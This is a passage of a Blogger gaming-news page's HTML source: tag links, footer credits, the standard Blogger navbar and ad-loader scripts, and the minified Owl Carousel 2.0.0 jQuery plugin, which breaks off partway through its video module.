<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d2712838680520933182\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var 